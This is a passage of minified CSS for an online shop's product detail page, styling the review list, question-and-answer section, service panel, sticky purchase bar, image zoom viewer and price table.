li{width:290px;height:44px;font-size:14px;line-height:20px;color:#424242;margin-right:23px;margin-bottom:6px;overflow:hidden;_zoom:1}.goods-detail-comment .comment-name{font-size:20px;color:#424242;line-height:60px;font-weight:400}.goods-detail-comment .comment-order-title{height:60px;line-height:60px;*zoom:1;font-size:20px;margin-top:10px;margin-bottom:10px}.goods-detail-comment .comment-order-title:before{content:" ";display:table}.goods-detail-comment .comment-order-title:after{content:" ";display:table;clear:both}.goods-detail-comment .comment-order-title .left-title{float:left;height:60px;line-height:60px}.goods-detail-comment .comment-order-title .right-title{float:right;height:60px;cursor:pointer;line-height:60px;color:#757575;font-size:14px;-webkit-transition:color .2s ease-out;transition:color .2s ease-out}.goods-detail-comment .comment-order-title .right-title .iconfont{display:inline-block;*zoom:1;*display:inline;border:1px solid #e0e0e0;width:16px;height:16px;font-size:16px;line-height:16px;text-align:center;margin-right:5px;color:#f5f5f5;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;vertical-align:-2px}.goods-detail-comment .comment-order-title .right-title.current{color:#ff6700}.goods-detail-comment .comment-order-title .right-title.current .iconfont{border-color:#ff6700;color:#ff6700}.goods-detail-comment .goods-detail-comment-content{margin-top:0}.goods-detail-comment .goods-detail-comment-list{overflow:hidden;_zoom:1}.goods-detail-comment .goods-detail-comment-list .item-rainbow-1{border-left-color:#ffac13}.goods-detail-comment .goods-detail-comment-list .item-rainbow-2{border-left-color:#83c44e}.goods-detail-comment .goods-detail-comment-list .item-rainbow-3{border-left-color:#2196f3}.goods-detail-comment .goods-detail-comment-list .item-rainbow-4{border-left-color:#e53935}.goods-detail-comment .goods-detail-comment-list .item-rainbow-5{border-left-color:#00c0a5}.goods-detail-comment .goods-detail-comment-list .item-rainbow-6{border-left-color:#ffac13}.goods-detail-comment .goods-detail-comment-list .item-rainbow-7{border-left-color:#83c44e}.goods-detail-comment .goods-detail-comment-list .item-rainbow-8{border-left-color:#2196f3}.goods-detail-comment .goods-detail-comment-list .item-rainbow-9{border-left-color:#e53935}.goods-detail-comment .goods-detail-comment-list .item-rainbow-10{border-left-color:#00c0a5}.goods-detail-comment .goods-detail-comment-list li{margin-bottom:14px;border-left-style:solid;border-left-width:2px;padding-top:45px;padding-left:105px;background-color:#fff;padding-bottom:60px;position:relative}.goods-detail-comment .goods-detail-comment-list li .user-image{position:absolute;left:24px;top:45px;height:54px;width:54px}.goods-detail-comment .goods-detail-comment-list li .user-image img{width:54px;height:54px;border-radius:50%}.goods-detail-comment .goods-detail-comment-list li .user-emoj{position:absolute;top:48px;right:21px;font-size:18px;color:#ffd600;height:20px;line-height:20px}.goods-detail-comment .goods-detail-comment-list li .user-emoj .iconfont{font-size:25px;vertical-align:-3px}.goods-detail-comment .goods-detail-comment-list li .user-name-info{position:absolute;left:25px;bottom:20px;font-size:12px;color:#b0b0b0}.goods-detail-comment .goods-detail-comment-list li .user-name-info .user-name{padding-right:13px}.goods-detail-comment .goods-detail-comment-list li .user-hand-block{position:absolute;bottom:20px;right:72px;font-size:12px}.goods-detail-comment .goods-detail-comment-list li .user-hand-block a{color:#b0b0b0}.goods-detail-comment .goods-detail-comment-list li .user-hand-block a.current{color:#ff6700}.goods-detail-comment .goods-detail-comment-list li .user-hand-block .amount{min-width:10px;display:inline-block;*zoom:1;*display:inline}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content{border-bottom:1px solid #e0e0e0;word-break:break-word}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-detail{font-size:18px;color:#757575;line-height:33px;margin-right:85px}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-detail a{color:#424242;-webkit-transition:color .2s ease-out;transition:color .2s ease-out}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-detail a:hover{color:#ff6700}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img{position:relative;height:185px;margin-top:22px;padding-left:0;padding-right:30px;overflow:hidden;_zoom:1}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img .img-block{position:absolute;left:0;overflow:hidden;_zoom:1;cursor:-webkit-zoom-in;cursor:zoom-in}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img .img-block .commentImg{display:none}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img .img-block .loader{position:absolute;left:50%;top:50%;margin-top:-10px;margin-left:-2px}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img .img-block.showimg .commentImg{display:block}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img .img-block.showimg .loader,.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-6 .img-5{display:none}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-6 .img-0{width:160px;height:160px;left:0;top:0}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-6 .img-1{width:78px;height:78px;left:164px;top:0}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-6 .img-2{width:78px;height:78px;left:246px;top:0}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-6 .img-3{width:78px;height:78px;left:164px;top:82px}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-6 .img-4{width:78px;height:78px;left:246px;top:82px}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-5 .img-0{width:160px;height:160px;left:0;top:0}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-5 .img-1{width:78px;height:78px;left:164px;top:0}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-5 .img-2{width:78px;height:78px;left:246px;top:0}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-5 .img-3{width:78px;height:78px;left:164px;top:82px}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-5 .img-4{width:78px;height:78px;left:246px;top:82px}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-4 .img-0{width:160px;height:160px;left:0;top:0}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-4 .img-1{width:160px;height:160px;left:164px;top:0}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-4 .img-2{width:78px;height:78px;left:328px;top:0}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-4 .img-3{width:78px;height:78px;left:328px;top:82px}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-3 .img-0{width:160px;height:160px;left:0;top:0}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-3 .img-1{width:78px;height:78px;left:164px;top:0}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-3 .img-2{width:78px;height:78px;left:164px;top:82px}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-2 .img-0{width:160px;height:160px;left:0;top:0}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-2 .img-1{width:160px;height:160px;left:164px;top:0}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-1 .img-0{width:160px;height:160px;left:0;top:0}.goods-detail-comment .goods-detail-comment-list li .user-comment .self-image{position:absolute;left:0;top:0;width:28px;height:28px;border-radius:50%}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-self-input{margin-top:30px;height:32px;position:relative;margin-right:20px}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-self-input .input-block{height:36px;position:relative}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-self-input input{height:32px;width:80%;padding-left:20px;line-height:32px;font-size:12px;outline:0;color:#757575;border:1px solid #e0e0e0}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-self-input .answer-btn{width:20%;height:32px;position:absolute;right:0;top:0;z-index:10;border-color:#e0e0e0;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;font-size:14px}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-self-input.showIn input{border-color:#ff6700}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-self-input.showIn .answer-btn{border-color:#ff6700;background:#ff6700;color:#fff}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer{position:relative;margin-top:20px;padding-left:45px;word-break:break-word;margin-right:20px}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer p{font-size:14px;line-height:25px}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer p .official-name{color:#ff6700}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer p .answer-user-name{color:#b0b0b0}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer p a{color:#757575}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer p a.current,.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer-more a{color:#ff6700}.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer-more{margin-top:30px;font-size:14px;line-height:20px;padding-left:45px}.goods-detail-comment .goods-detail-comment-timeline{margin-top:10px}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list{margin-top:10px;background-color:#fff;padding:45px 35px 30px 32px}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit{border-left:1px solid #e0e0e0;padding-left:35px;padding-bottom:45px;position:relative}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-dot{border-radius:50%;position:absolute;top:0;left:-6px;width:11px;height:11px}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-1{background:#ffac13}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-2{background:#83c44e}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-3{background:#2196f3}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-4{background:#e53935}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-5{background:#00c0a5}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-6{background:#ffac13}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-7{background:#83c44e}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-8{background:#2196f3}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-9{background:#e53935}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-10{background:#00c0a5}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-time{font-size:12px;color:#b0b0b0;line-height:20px;font-weight:400}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-content{margin-top:10px;font-size:14px;line-height:22px;overflow:hidden;_zoom:1}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-content a{color:#424242;-webkit-transition:color .2s ease-out;transition:color .2s ease-out}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-content a:hover{color:#ff6700}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist{padding-top:20px;position:relative}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .line-time-img-block{width:246px;overflow:hidden;_zoom:1}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .line-time-img{width:420px;*zoom:1}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .line-time-img:before{content:" ";display:table}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .line-time-img:after{content:" ";display:table;clear:both}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .left-nav.dective,.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .right-nav.dective{display:none}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .con-img{width:78px;height:78px;margin-right:6px;cursor:-webkit-zoom-in;cursor:zoom-in;float:left;overflow:hidden;_zoom:1}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .nav-block{position:absolute;left:0;width:246px;top:20px}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .left-nav{position:absolute;width:15px;height:78px;left:-25px;top:0;cursor:pointer;background:#eee;color:#616161;line-height:78px}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .left-nav:hover{background:#e0e0e0}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .right-nav{position:absolute;width:15px;height:78px;right:-25px;top:0;cursor:pointer;color:#616161;line-height:78px;background:#eee}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .right-nav:hover{background:#e0e0e0}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot{*zoom:1;margin-top:20px;padding-bottom:15px;border-bottom:1px solid #e0e0e0}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot:before{content:" ";display:table}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot:after{content:" ";display:table;clear:both}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot .line-left{float:left;font-size:12px;color:#b0b0b0}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot .line-right{float:right;font-size:12px;color:#b0b0b0;margin-right:10px;cursor:pointer}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot .line-right.current{color:#ff6700}.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot .line-right .iconfont{font-size:14px}.goods-detail-comment .goods-detail-comment-content,.goods-detail-comment .goods-detail-comment-groom,.goods-detail-comment .goods-detail-null-content{display:none}.goods-detail-comment .loader-block,.goods-detail-comment.hasContent .goods-detail-comment-content,.goods-detail-comment.hasContent .goods-detail-comment-groom{display:block}.goods-detail-comment .goods-detail-null-content{overflow:hidden;_zoom:1;text-align:center;padding:45px}.goods-detail-comment .goods-detail-null-content h3{font-size:14px;color:#616161;line-height:20px;margin-top:20px;font-weight:400}.goods-detail-comment .goods-detail-null-content p{margin-top:10px;font-size:14px;color:#b0b0b0;line-height:14px}.goods-detail-comment .goods-detail-null-content .container{height:210px;background:#fff}.goods-detail-comment.hasContent .goods-detail-null-content,.goods-detail-comment.hasContent .loader-block,.goods-detail-comment.noContent .goods-detail-comment-content,.goods-detail-comment.noContent .goods-detail-comment-groom,.goods-detail-comment.noContent .loader-block{display:none}.goods-detail-comment-more a,.goods-detail-comment.noContent .goods-detail-null-content{display:block}.goods-detail-comment-more{margin-top:25px;height:50px;line-height:50px;text-align:center;font-size:14px;color:#424242;cursor:pointer;background-color:#eee}.goods-detail-comment-more .iconfont{font-size:25px;vertical-align:-5px}.goods-detail-comment-more:hover{background-color:#e0e0e0}.goods-detail-question-block .box{background-color:#fff;overflow:hidden;_zoom:1;margin:0}.goods-detail-question-block .question-input{text-align:center;background:#fafafa;padding:20px 0}.goods-detail-question-block .question-input .input-block{height:40px;line-height:40px;width:396px;color:#333;padding-left:24px;border:1px solid #e0e0e0;outline:0}.goods-detail-question-block .question-input .current{border-color:#ff6700}.goods-detail-question-block .question-input .question-btn{height:40px;width:150px;line-height:40px;margin-left:-5px;margin-bottom:3px}.goods-detail-question-block .question-order{overflow:hidden;_zoom:1;font-size:16px;color:#424242;line-height:16px;text-align:center;height:60px;padding-left:45px;padding-right:45px}.goods-detail-question-block .question-order .order-block{border-bottom:1px solid #e0e0e0;margin-top:21px;padding-bottom:21px;text-align:left}.goods-detail-question-block .question-order .separator{padding:0 23px;color:#e0e0e0}.goods-detail-question-block .question-order a.current{color:#ff6700}.goods-detail-question-block .question-content{*zoom:1;padding-bottom:40px}.goods-detail-question-block .question-content:before{content:" ";display:table}.goods-detail-question-block .question-content:after{content:" ";display:table;clear:both}.goods-detail-question-block .question-content li{*zoom:1;float:left;margin-top:44px;padding-left:45px;padding-right:45px}.goods-detail-question-block .question-content li:before{content:" ";display:table}.goods-detail-question-block .question-content li:after{content:" ";display:table;clear:both}.goods-detail-question-block .question-content li .float{float:left}.goods-detail-question-block .question-content li .hand-block{background:#fff;color:#757575;width:36px;height:36px;line-height:36px;text-align:center;border-radius:50%;position:relative;margin-top:-5px;cursor:pointer;border:1px solid #eee;-webkit-transition:all .4s ease-out;transition:all .4s ease-out}.goods-detail-question-block .question-content li .hand-block .hand-number{position:absolute;font-size:12px;bottom:-30px;left:16px;color:#757575}.goods-detail-question-block .question-content li .hand-block .iconfont{-webkit-transition:color .2s ease-out;transition:color .2s ease-out}.goods-detail-question-block .question-content li .hand-block.current{border-color:#ff6700;color:#ff6700;background:#fff}.goods-detail-question-block .question-content li .hand-block:hover{background:#ff6700;border-color:#ff6700}.goods-detail-question-block .question-content li .hand-block:hover .iconfont{color:#fff}.goods-detail-question-block .question-content li .mid-detail .question-title{font-size:18px;font-weight:400;color:#333;line-height:18px;overflow:hidden;_zoom:1;white-space:nowrap;text-overflow:ellipsis;word-break:break-word;-webkit-transition:color .2s ease-out;transition:color .2s ease-out}.goods-detail-question-block .question-content li .mid-detail .answer-content{color:#757575;font-size:14px;line-height:24px;padding-right:20px;margin-top:10px;height:72px;word-break:break-word;overflow:hidden;_zoom:1}.goods-detail-question-block .question-content li .mid-detail .answer-content i{color:#333}.goods-detail-question-block .question-content li .mid-detail em{color:#ff6700}.goods-detail-question-block .question-content li .right-date{font-size:12px;text-align:right;color:#b0b0b0}.goods-detail-question-block .question-content li .right-date .question-title-date{width:100px}.goods-detail-question-block .question-content li .right-date .answer-content-date{width:100px;margin-top:10px}.goods-detail-question-block .question-null-content{padding-left:30px;margin-top:20px;padding-bottom:30px;font-size:12px;color:#b0b0b0;display:none}.goods-detail-question-block .more-question{font-size:14px;text-align:center;padding-left:44px;padding-right:44px}.goods-detail-question-block .more-question a{border-top:1px solid #e0e0e0;color:#424242;height:60px;line-height:60px;display:block}.goods-detail-question-block .more-question a:hover{color:#ff6700}.goods-detail-question-block .goods-detail-null-content,.goods-detail-question-block .question-content{display:none}.goods-detail-question-block .loader-block{height:80px;padding-top:50px;display:block}.goods-detail-question-block .goods-detail-null-content{padding-top:35px;padding-bottom:40px;text-align:center}.goods-detail-question-block .goods-detail-null-content h3{font-size:14px;color:#616161;line-height:20px;font-weight:400}.goods-detail-question-block .goods-detail-null-content p{margin-top:10px;font-size:14px;color:#b0b0b0;line-height:14px}.goods-detail-question-block.hasContent .question-content{display:block}.goods-detail-question-block.hasContent .goods-detail-null-content,.goods-detail-question-block.hasContent .loader-block,.goods-detail-question-block.noContent .loader-block,.goods-detail-question-block.noContent .question-content,.zoom-big-block .img,.zoom-big-block .loader{display:none}.goods-detail-question-block.noContent .goods-detail-null-content{display:block}.goods-detail-service-block .container{background-color:#fff;height:325px}.goods-detail-service-block .service-day-img{overflow:hidden;_zoom:1;position:relative;height:300px}.goods-detail-service-block .service-day-img li{width:138px;margin-right:48px;text-align:center;float:left;overflow:hidden;_zoom:1;position:relative}.goods-detail-service-block .service-day-img .day-img{width:195px;height:245px}.goods-detail-service-block .service-day-img .day-img img{width:195px}.goods-detail-service-block .service-day-img .day7{position:absolute;top:40px;left:40px}.goods-detail-service-block .service-day-img .day15{position:absolute;top:40px;left:250px}.goods-detail-service-block .service-detail-content{margin-top:40px;height:255px;padding-left:60px;padding-right:30px;width:640px;*overflow:auto;overflow-y:auto}.goods-detail-service-block .service-detail-content .title{font-size:22px;color:#333}.goods-detail-service-block .service-detail-content .sub-title{font-size:14px;color:#616161;margin-top:15px;height:30px;line-height:30px}.goods-detail-service-block .service-detail-content .sub-title .tit{display:inline-block;*zoom:1;*display:inline;width:25px;height:30px;text-align:center;color:#333;background:#e0e0e0;margin-right:20px}.goods-detail-service-block .service-detail-content .content{font-size:14px;color:#757575;line-height:30px;margin-top:15px}.goods-sub-bar{display:block;width:100%;height:60px;_width:0;_height:0;_overflow:hidden;__zoom:1;left:0;position:absolute;opacity:0;filter:alpha(opacity=0)\9;background:#fff;z-index:1;box-shadow:0 3px 4px rgba(0,0,0,.18);-webkit-transition:.15s ease opacity;transition:.15s ease opacity}.goods-sub-bar .detail-list{*zoom:1;margin:0 auto;list-style-type:none;height:60px}.goods-sub-bar .detail-list:before{content:" ";display:table}.goods-sub-bar .detail-list:after{content:" ";display:table;clear:both}.goods-sub-bar .detail-list li{float:left;width:170px;height:18px;margin-top:20px;line-height:18px;text-align:center;font-size:18px;color:#424242}.goods-sub-bar .detail-list li i{color:#b0b0b0;font-style:normal;vertical-align:1px}.goods-sub-bar .detail-list li a{width:170px;display:block;cursor:pointer;border-right:1px solid #e0e0e0;-webkit-transition:color .2s ease-out;transition:color .2s ease-out}.goods-sub-bar .detail-list li.last{border-right:none}.goods-sub-bar .detail-list li.current a{color:#ff6700}.goods-sub-bar dd,.goods-sub-bar dl,.goods-sub-bar h1,.goods-sub-bar h2,.goods-sub-bar h3,.goods-sub-bar h4,.goods-sub-bar h5,.goods-sub-bar h6,.goods-sub-bar li,.goods-sub-bar p,.goods-sub-bar ul{padding:0;margin:0}.goods-sub-bar li,.goods-sub-bar ol,.goods-sub-bar ul{list-style:none}.goods-sub-bar .goods-sub-bar-info dt{float:left;width:64px;height:60px}.goods-sub-bar .goods-sub-bar-info dt img{width:50px;height:50px;margin-top:5px}.goods-sub-bar .goods-sub-bar-info dd{float:left;display:block;width:168px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;_zoom:1;padding-top:10px}.goods-sub-bar .goods-sub-bar-info dd strong{font-weight:400;color:#757575;font-size:16px;line-height:16px}.goods-sub-bar .goods-sub-bar-info dd p{padding-top:0}.goods-sub-bar .goods-sub-bar-info dd em{color:#ff6700;font-style:normal;margin-right:4px}.goods-sub-bar .goods-sub-bar-info dd del{color:#b0b0b0}.goods-sub-bar .fr{float:right;position:relative}.goods-sub-bar .fr .goods-add-cart-btn,.goods-sub-bar .fr .goods-over-btn{height:38px;line-height:38px;margin-top:10px;width:160px}.goods-sub-bar .fr .goods-add-cart-btn i,.goods-sub-bar .fr .goods-over-btn i{font-size:20px;padding-right:7px;vertical-align:0}.goods-sub-bar .fr .goodsBatchNextStep{position:absolute;top:10px;cursor:pointer;right:0;height:50px;line-height:50px;width:210px;color:#fff;text-align:center;background-color:#ff6700}.goods-sub-bar-play{opacity:1;filter:alpha(opacity=100)\9;z-index:1000;position:fixed;top:0}.modal-video{width:880px;height:596px;margin-top:-298px;margin-left:-440px;-webkit-box-shadow:0 18px 30px rgba(0,0,0,.18);box-shadow:0 18px 30px rgba(0,0,0,.18)}.modal-video .modal-bd{max-height:536px;padding:0}.goods-pic-zoom-block{position:fixed!important;_position:absolute;left:0;top:0;z-index:2000;width:100%;background-color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.zoom-big-block .img,.zoom-big-block .loader,.zoom-big-block img{position:absolute;left:50%;top:50%}.zoom-big-block{position:absolute;width:100%;height:100%;text-align:center;user-select:none}.zoom-big-block .img{opacity:1;filter:alpha(opacity=100)\9;user-select:none;background-repeat:no-repeat;background-position:center center;margin-top:-430px;margin-left:-400px}.zoom-big-block img{width:800px;height:800px;margin-top:-430px;margin-left:-400px}.zoom-big-block.suoHei .img,.zoom-big-block.suoHei img{top:0;margin-top:0}.zoom-big-block.loaded img{opacity:0;filter:alpha(opacity=0)\9}.exit-btn,.zoom-big-nav,.zoom-sml-list{opacity:1;filter:alpha(opacity=100)\9;position:absolute}.zoom-big-block.loaded .loader{display:block}.zoom-big-nav{width:100%;left:0;top:50%}.zoom-big-nav .nav-block{position:absolute;top:-60px;width:60px;height:120px;line-height:120px;text-align:center;color:#616161;font-size:50px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:background .4s ease-out;transition:background .4s ease-out}.zoom-big-nav .nav-block:hover{background:#e0e0e0;color:#fff}.zoom-big-nav .nav-block.dective{display:none}.zoom-big-nav .nav-block.left-nav{left:45px}.zoom-big-nav .nav-block.right-nav{right:45px}.zoom-sml-list{padding:0;width:240px;left:50%;top:50%;margin-top:435px;margin-left:-115px}.zoom-sml-list.suoHei{top:auto;bottom:0;margin-top:auto}.zoom-sml-list li{list-style-type:none;height:60px;cursor:pointer;zoom:1;padding:4px;float:left;border:1px solid #e0e0e0;margin-right:10px;-webkit-transition:border-color .4s ease-out;transition:border-color .4s ease-out}.zoom-sml-list li img{width:60px;height:60px}.zoom-sml-list li:hover{border-color:#b0b0b0}.zoom-sml-list li.current{cursor:default;border-color:#ff6700}.zoom-sml-list li.current:hover{border-color:#ff6700}body.zoomItemImg{overflow:hidden;_zoom:1}.exit-btn{width:50px;height:50px;border-radius:50%;color:#616161;font-size:40px;line-height:50px;text-align:center;cursor:pointer;font-weight:100;top:45px;right:45px}.exit-btn:hover{-webkit-transition:none;transition:none;background:#e0e0e0;color:#fff}.zoomImgInit-a.goods-pic-zoom-block{background:0 0}.zoomImgInit-b .exit-btn,.zoomImgInit-b .zoom-big-nav,.zoomImgInit-b .zoom-sml-list{opacity:0;filter:alpha(opacity=0)\9}.transAll .exit-btn,.transAll .zoom-big-nav,.transAll .zoom-sml-list{-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.transAll .zoom-big-block img{-webkit-transition:all .4s ease-out;transition:all .4s ease-out}.transAll .zoom-big-block .img{display:none}.changeDivZoom.zoom-big-block{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.changeDivZoom.zoom-big-block img{-webkit-transition:none;transition:none;display:none}.changeDivZoom.zoom-big-block .img{display:inline-block;*zoom:1;*display:inline;-webkit-transition:background .4s;transition:background .4s}.address-wrap .user-default-address{margin-top:10px}.modal-choose-regions{width:420px}.track-title{position:relative;margin:20px 0!important;font-size:30px;font-weight:400;color:#757575;border-top:1px solid #e0e0e0;-webkit-font-smoothing:antialiased}.track-title span{position:absolute;top:-10px;left:33px;height:20px;display:block;background-color:#fff;font-size:20px;width:100px}.store-mini-info{margin:0}.store-mini-info span{display:block;width:27px;height:27px;float:left;background:url(../images/user-icon.png) no-repeat;margin-right:10px}.store-mini-info .icon-online{background-position:-435px -269px}.store-mini-info .icon-ww{background-position:-380px -269px}.store-mini-info .icon-qq{background-position:-408px -269px}.store-mini-info a{height:27px;line-height:27px;display:block}/*!!cmd:compress=true*//*!!cmd:conv2unicode=true*/.mod-detail-price{margin-top:0;zoom:1;border-top:1px solid #ff7300;position:relative}.mod-detail-price:after{display:block;clear:both;height:0;content:" "}.mod-detail-price .d-content{padding-left:0;color:#444}.mod-detail-price.multi-period .d-content{color:#444}.mod-detail-price .d-content table{height:104px;width:100%;background-color:#fff5ec}.mod-detail-price.multi-period .d-content table{background-color:#fff5ec}.mod-detail-price .d-content td{padding-left:20px}.mod-detail-price .d-content .amount td{padding-bottom:15px}.mod-detail-price .d-content .price td{padding-top:10px;padding-bottom:8px;color:#ff7300}.mod-detail-price .d-content .amount .amount-title,.mod-detail-price .d-content .original-price .original-price-title,.mod-detail-price .d-content .price .price-title{padding-left:17px;color:#A5988F}.mod-detail-price.multi-period .d-content .price td{color:#ff7300}.mod-detail-price .d-content .amount-title,.mod-detail-price .d-content .price-title{padding-left:25px;color:#ffe7d0}.mod-detail-price.multi-period .d-content .amount-title,.mod-detail-price.multi-period .d-content .price-title{color:#A5988F!important}.mod-detail-price.multi-period .d-content .amount .value{font-weight:400}.mod-detail-price .d-content .price .fd-cny{font-size:18px;vertical-align:bottom}.inputstyle,.mod-detail-price .d-content .price .value{font-size:30px}.mod-detail-price .d-content .price .price-length-8,.mod-detail-price .d-content .price .price-length-9{font-size:24px}.mod-detail-price .d-content .price .price-length-10,.mod-detail-price .d-content .price .price-length-11,.mod-detail-price .d-content .price .price-length-12{font-size:20px}.mod-detail-price .d-content .price .split{padding:0 2px;font-size:20px}.mod-detail-price .has-discount .amount .discount,.mod-detail-price .has-discount-sku .amount .discount{width:89px;padding:0;background-color:#ff4e00;text-align:center;color:#ff6}.mod-detail-price .has-discount .price .discount,.mod-detail-price .has-discount-sku .price .discount{width:89px;padding:0;background-color:#ffddc8;text-align:center;color:#ff3600}.mod-detail-price .has-discount .discount-container .timer-txt,.mod-detail-price .has-discount-sku .discount-container .timer-txt{padding-top:45px;background-position:28px 0}.mod-detail-price .has-discount .discount-container .caigou-txt,.mod-detail-price .has-discount-sku .discount-container .caigou-txt{padding-top:30px;background-position:28px -1056px}.mod-detail-price .has-discount .discount-container .lst-txt,.mod-detail-price .has-discount-sku .discount-container .lst-txt{background-position:24px 0;padding-top:45px;color:#fff;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53","\6587\6CC9\9A7F\6B63\9ED1\4F53","\534E\6587\7EC6\9ED1","microsoft yahei";letter-spacing:2px}.mod-detail-price .has-discount .price td{padding-bottom:0}.mod-detail-price .has-discount .original-price td{padding-bottom:10px;color:#888;text-decoration:line-through;line-height:1}.mod-detail-price .has-discount .original-price .original-price-title,.mod-detail-price .has-discount .original-price td.price-title{text-decoration:none}.mod-detail-price .has-discount .discount-container .vip-txt,.mod-detail-price .has-discount-sku .discount-container .vip-txt{padding:45px 10px 0;background-position:24px 0}.mod-detail-price .has-discount .discount-container .vip-txt a,.mod-detail-price .has-discount-sku 